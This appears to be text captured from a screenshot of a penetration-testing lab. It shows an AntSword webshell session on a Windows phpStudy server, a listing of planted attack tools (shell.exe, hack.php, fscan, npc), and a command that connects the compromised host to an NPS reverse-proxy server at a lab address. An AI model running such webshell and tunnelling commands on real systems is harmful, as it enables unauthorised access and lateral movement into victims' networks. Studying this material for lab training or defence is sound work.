 127.0.0.1:8080/client/list
140%
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
欢迎使用 NPS
简体中文
中国蚁剑
AntSword 编辑 窗口 调试
192.168.236.132
>_ 192.168.236.132
'ls' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\phpStudy\WWW> dir
驱动器 C 中的卷没有标签。
卷的序列号是 B83A-92FD
C:\phpStudy\WWW 的目录
2024/01/03 20:45 <DIR> .
2024/01/03 20:45 <DIR> ..
2019/10/13 17:05 3,142,807 beifen.rar
2024/01/03 14:27 <DIR> conf
2024/01/03 19:47 75,916 cxk.php
2024/01/03 14:07 1,467 cxk.txt
2024/01/03 14:00 42,512,513 fscan.exe
2024/01/03 13:18 9,384 hack.php
2024/01/03 20:45 <DIR> JYcxk
2014/02/27 23:02 21,201 l.php
2024/01/03 14:26 12,291,584 npc.exe
2013/05/09 20:56 23 phpinfo.php
2019/10/13 16:39 <DIR> phpMyAdmin
2024/01/03 14:07 2,790 result.txt
2024/01/03 15:47 7,168 shell.exe
2024/01/03 14:23 4,675,422 windows_amd64_client.tar.gz
2019/10/13 17:01 <DIR> yxcms
11 个文件 62,740,275 字节
6 个目录 6,796,427,264 可用字节
C:\phpStudy\WWW> npc -server=192.168.236.130:8024 -vkey=rxvep66lpwxpomss -type=tcp
C:\phpStudy\WWW>
网速 状态 连接
0B/S 开放 在线